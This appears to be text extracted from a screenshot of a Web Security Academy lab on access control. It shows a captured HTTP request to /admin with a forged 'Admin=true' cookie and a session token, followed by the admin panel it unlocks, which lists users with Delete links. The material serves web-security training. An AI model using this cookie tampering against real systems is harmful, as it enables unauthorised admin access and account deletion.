 1 GET /admin HTTP/2
2 Host: 0acf009b030ffcca8103528900fc00ff.web-security-academy.net
3 Cookie: Admin=true; session=nUliy9wZQp8CGreoppxnABgbR9lh2fFO
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acf009b030ffcca8103528900fc00ff.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete